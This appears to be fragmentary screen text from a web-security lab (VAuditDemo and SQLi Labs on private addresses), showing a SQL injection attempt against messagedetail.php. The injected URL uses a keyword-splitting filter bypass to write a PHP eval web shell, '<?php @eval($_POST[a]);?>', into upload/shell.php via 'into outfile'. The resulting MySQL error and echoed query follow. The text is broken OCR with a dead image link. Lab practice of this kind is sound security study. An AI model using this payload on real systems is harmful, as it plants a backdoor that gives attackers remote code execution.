 404 Not Found
192.168.71.48:81/messagedetail.php?id=-1 u||ion s||elect 1,2,3,<?php @eval($_POST[a]);?>
70%
址 京东商城 http://192.168.71.35... MSSQL SQLi Labs
VAuditDemo 留言 關於 搜索留言 admin 退出
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'uion select 1,2,3, into outfile \\.upload/
shell.php\\ ' at line 1
The result for [-1 uion select 1,2,3, into outfile \\.upload/shell.php\\ -- ] is:
ID Username Content Date